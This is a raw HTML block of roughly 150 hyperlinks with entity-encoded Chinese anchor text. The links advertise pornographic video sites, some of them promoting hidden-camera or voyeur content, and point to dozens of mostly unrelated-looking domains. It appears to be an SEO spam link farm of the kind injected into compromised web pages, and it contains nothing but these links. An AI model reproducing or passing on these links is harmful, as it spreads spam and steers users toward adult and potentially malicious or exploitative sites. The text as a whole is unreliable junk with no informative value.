<a href="http://nbpsrq.com" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://lzyshipin.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ruodianbao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://zzjrcz.cn" target="_blank">&#x4E9A;&#x6D32;V&#x65E5;&#x97E9;V&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tkplc.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pxsxc.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://kxwsjlb.com" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dbcxz1.cn" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x89C2;&#x770B;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yuk-lan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ub8youyou.com" target="_blank">&#x4E71;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cdlongtou.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x8272;AV&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://294343.com" target="_blank">&#x72E0;&#x72E0;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://bjzyzh.com" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yufengzn.com" target="_blank">&#x56FD;&#x4EA7;av&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://leizhoubazhong.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://bawangzi.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x8272;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;</a>|
<a href="http://cnwelco.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0; ds005.com</a>|
<a href="http://0-100km.com" target="_blank">&#x4E45;&#x4E45;99&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ym869.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;1&#x5361;&#x4E8C;&#x5361;3&#x5361;&#x56DB;&#x5361;5</a>|
<a href="http://haoliwei.com" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x8001;&#x719F;&#x5987;&#x6027;&#x723D;xxxx</a>|
<a href="http://matechuan.com" target="_blank">&#x5B9D;&#x5B9D;&#x597D;&#x6DA8;&#x6C34;&#x5FEB;&#x6D41;&#x51FA;&#x6765;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hccgame.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://rsxbtm.com" target="_blank">&#x6B27;&#x4E9A;&#x4E71;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://guofengbz.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yhcbaby.com.cn" target="_blank">1&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://meilongad.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hbjlky.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://techlifesoul.com" target="_blank">&#x8272;&#x8001;&#x677F;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ljff.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cdrunze.com" target="_blank">97SE&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cxcjq.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E09;&#x7EA7;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://detanhuo.com" target="_blank">&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sosoqi.com" target="_blank">&#x8272;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x5929;&#x5E72;&#x5929;&#x5E72;</a>|
<a href="http://hzhuikangfz.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://eameet.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;1&#x5361;&#x4E8C;&#x5361;3&#x5361;&#x56DB;&#x5361;5</a>|
<a href="http://vipqiangquan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;md</a>|
<a href="http://whwell.com" target="_blank">&#x70ED;&#x70ED;&#x6DA9;&#x70ED;&#x70ED;&#x72E0;&#x72E0;&#x8272;&#x9999;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://zdxbljfls.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hnhuada.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://szhaoli.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jswmlt.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://zhangwanping.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://txbtjs.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;VA&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E1D;&#x74DC;&#x5F71;&#x9662;</a>|
<a href="http://sxhftdhb.com" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://zhaols.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://229msc.com" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x7247;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://tengrunpump.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://17baotech.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hbkksy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x9EC4;69&#x5929;&#x5802;a</a>|
<a href="http://got7china.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://nc-hongmen.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x65E0;&#x7801;&#x4F26;&#x4E2D;&#x6587;av&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x7247;</a>|
<a href="http://shdedao.com" target="_blank">&#x5077;&#x5077;&#x64CD;,&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://phoschem.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xizi-photostudio.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://lygpabx.cn" target="_blank">&#x5C9B;&#x56FD;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;</a>|
<a href="http://kidsballs.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://u2688.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7535;&#x5F71;va&#x4E00;&#x533A;</a>|
<a href="http://hsxjs.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lpaizxr.com" target="_blank">&#x5927;&#x8089;&#x5927;&#x6367;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x597D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://happybabygo.com" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x4EA4;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://sxxyywh.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;heyzo&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://suv888.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://hbyypm.com" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x8E81;&#x4E45;&#x4E45;&#x8E81;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://tzqcbx.cn" target="_blank">&#x7EFC;&#x5408;&#x8272;&#x793E;&#x533A;</a>|
<a href="http://999111dh.com" target="_blank">&#x56FD;&#x4EA7;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x89C2;&#x770B;&#x65B9;&#x5F0F;</a>|
<a href="http://wnetworks.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EBF;&#x89C2;&#x770B;77</a>|
<a href="http://shangxinkuan.com" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;91&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://plugoes.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://lrxjs.com" target="_blank">97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x78B0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sdsuso.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://guangxijiaju.com" target="_blank">69&#x5802;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://bjzzdh.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhenxinggy.com" target="_blank">&#x51B2;&#x7530;&#x674F;&#x68A8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zbxkjd.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://80buyer.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E9A;&#x6D32;</a>|
<a href="http://dna-qinzijianding.com" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qtbjq.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x77ED;&#x89C6;&#x9891;</a>|
<a href="http://sqmbbq.com" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shchengbang.com" target="_blank">&#x51B2;&#x7530;&#x674F;&#x68A8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jscld.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://meilanzhu.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wujuxian.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;h&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjajmy.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://shangdedk.com" target="_blank">&#x4E9A;&#x6D32;s&#x7801;&#x6B27;&#x6D32;m&#x7801;&#x56FD;&#x4EA7;av</a>|
<a href="http://hongtao5.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x6309;&#x6469;&#x7CBE;&#x6CB9;</a>|
<a href="http://023160.com" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x719F;&#x5973;</a>|
<a href="http://hykjbpq.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://well56.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x7EFC;&#x5408;</a>|
<a href="http://yongzk.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jshy6.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdcaite.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://google19.com" target="_blank">&#x65E5;&#x97E9;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://xnxhbx.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bawangzi.cn" target="_blank">&#x6210;+&#x4EBA;+&#x9EC4;+&#x8272;+&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jkbl.net.cn" target="_blank">&#x4E1C;&#x4EAC;&#x4E00;&#x672C;&#x5230;&#x719F;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cclh.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x591C;&#x591C;&#x731B;&#x565C;&#x565C;</a>|
<a href="http://qfrr.com.cn" target="_blank">&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://ibawu.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x798F;&#x5229;</a>|
<a href="http://dsxinwen.com" target="_blank">&#x65E5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://bjgxzt.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x9999;&#x8549;</a>|
<a href="http://jieshuilongtou.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://banawang.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mxabc.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yl3368.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jeuxoui.com" target="_blank">&#x591C;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0591daiyun.com" target="_blank">&#x514D;&#x8D39;&#x80FD;&#x76F4;&#x63A5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://qianshuangwei.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://una123.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://menggudy.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;</a>|
<a href="http://zhcw77.com" target="_blank">&#x72E0;&#x72E0;&#x591C;&#x8272;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x70ED;</a>|
<a href="http://k283.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://dsqzc.cn" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bxzfz.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;vr</a>|
<a href="http://china-mpas.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://kaidifei.com" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x723D;&#x78B0;88A</a>|
<a href="http://hnweiyiman.com" target="_blank">&#x8089;&#x8272;&#x4E1D;&#x889C;&#x8D85;&#x8584;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xdjdwxzx.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x804A;&#x5929;app</a>|
<a href="http://c1988.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ie956.com" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://trustgsy.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://smbg.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://ziguangboli.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://sactoo.com" target="_blank">&#x7537;&#x540C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jswmlt.com" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x80C6;&#x4EBA;&#x4E9A;&#x6D32;&#x5927;&#x7684;&#x4EBA;&#x4F53;</a>|
<a href="http://2128333.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;A&#x7247;</a>|
<a href="http://baixianguo.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://hj-cw.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shangbang-laser.com" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x5C3A;&#x5EA6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://forwooddry.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
<a href="http://zk101.com" target="_blank">&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://xzkjbz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://cmylove.com" target="_blank">&#x75AF;&#x72C2;&#x4E09;&#x4EBA;&#x4EA4;&#x6027;&#x6B27;&#x7F8E;</a>|
<a href="http://zzrzhb.cn" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x591C;&#x591C;&#x64CD;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jubashu.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://zuodanbaok.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wuhanqz.com" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://melintek.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;999</a>|
<a href="http://qqoobb.com" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x719F;&#x5987;&#x7FA4;&#x8001;&#x719F;&#x5987;456</a>|
<a href="http://czhyslzpc.com" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x97F3;&#x9891;</a>|
<a href="http://hhhtylfbj.com" target="_blank">&#x8272;&#x64AD;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fxwmw.com" target="_blank">99&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x82BD;</a>|
<a href="http://guangguncun.com" target="_blank">&#x65E5;&#x97E9; &#x65E0;&#x7801; &#x5077;&#x62CD; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hykjbpq.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://lrsx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8272;&#x62CD;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://qzmy88.com" target="_blank">&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dodolp.com" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x4EA7;&#x4E00;&#x533A;2&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zdxbljfls.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://njzy88.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://wuchapt.com" target="_blank">&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x4F5C;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://winxigrice.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
